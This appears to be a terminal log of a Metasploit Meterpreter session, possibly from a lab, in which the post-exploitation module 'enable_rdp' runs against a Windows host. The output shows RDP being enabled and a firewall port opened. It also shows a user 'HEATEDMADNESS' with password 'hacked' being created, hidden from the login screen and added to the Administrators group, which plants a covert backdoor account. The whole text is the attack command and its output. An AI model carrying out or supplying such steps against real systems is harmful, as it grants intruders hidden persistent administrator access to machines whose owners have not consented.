 meterpreter > run post/windows/manage/enable_rdp USERNAME=HEATEDMADNESS PASSWORD=hacked
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] Setting user account for logon
[*]     Adding User: HEATEDMADNESS with Password: hacked
[*]     Adding User: HEATEDMADNESS to local group 'Remote Desktop Users'
[*]     Hiding user from Windows Login screen
[*]     Adding User: HEATEDMADNESS to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup execute Meterpreter resource file: /home/kali/.msf4/loot/20240914041125_defa
ult_192.168.100.248_host.windows.cle_534469.txt
meterpreter >